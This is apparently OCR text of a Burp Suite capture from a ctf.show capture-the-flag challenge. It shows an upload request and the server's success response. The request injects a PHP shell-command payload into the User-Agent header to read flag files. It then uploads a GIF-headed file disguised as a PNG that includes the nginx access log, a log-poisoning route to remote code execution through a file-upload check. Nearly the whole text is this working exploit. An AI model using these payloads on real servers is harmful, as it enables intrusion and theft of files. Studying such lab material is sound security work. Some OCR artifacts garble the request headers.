 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show
3 User-Agent :<?= `tac ../f*`?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------395011256124753760925175178
68
9 Content-Length : 267
10 Origin:
http://0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show
11 Connection : close
12 Referer:
http://0943d6c5-f26e-4625-946c-dac1f83f1d64.challenge.ctf.show/
13
14 -----------------------------39501125612475376092517517868
15 Content-Disposition : form-data ; name="file"; filename="s.png"
16 Content-Type : image/png
17
18 GIF89a
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------39501125612475376092517517868--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Feb 2023 09:24:36 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/s.png"}